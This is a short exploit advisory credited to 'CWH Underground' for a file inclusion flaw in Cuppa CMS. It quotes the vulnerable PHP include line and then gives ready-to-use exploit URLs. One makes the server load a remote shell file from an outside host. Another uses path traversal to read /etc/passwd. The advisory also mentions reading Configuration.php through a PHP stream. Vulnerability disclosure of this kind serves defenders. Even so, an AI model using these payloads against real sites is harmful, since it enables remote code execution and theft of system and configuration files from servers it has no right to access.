 # Exploit Title   : Cuppa CMS File Inclusion
# Date            : 4 June 2013
# Exploit Author  : CWH Underground
# Site            : www.2600.in.th
# Vendor Homepage : http://www.cuppacms.com/
# Software Link   : http://jaist.dl.sourceforge.net/project/cuppacms/cuppa_cms.zip
# Version         : Beta
# Tested on       : Window and Linux

  ,--^----------,--------,-----,-------^--,
  | |||||||||   `--------'     |          O .. CWH Underground Hacking Team ..
  `+---------------------------^----------|
    `\_,-------, _________________________|
      / XXXXXX /`|     /
     / XXXXXX /  `\   /
    / XXXXXX /\______(
   / XXXXXX /
  / XXXXXX /
 (________(
  `------'

####################################
VULNERABILITY: PHP CODE INJECTION
####################################

/alerts/alertConfigField.php (LINE: 22)

-----------------------------------------------------------------------------
LINE 22:
        <?php include($_REQUEST["urlConfig"]); ?>
-----------------------------------------------------------------------------


#####################################################
DESCRIPTION
#####################################################

An attacker might include local or remote PHP files or read non-PHP files with this vulnerability. User tainted data is used when creating the file name that will be included into the current file. PHP co
de in this file will be evaluated, non-PHP code will be embedded to the output. This vulnerability can lead to full server compromise.

ttp://target/cuppa/alerts/alertConfigField.php?urlConfig=[FI]

#####################################################
EXPLOIT
#####################################################

http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd

Moreover, We could access Configuration.php source code via PHPStream

40,1          Top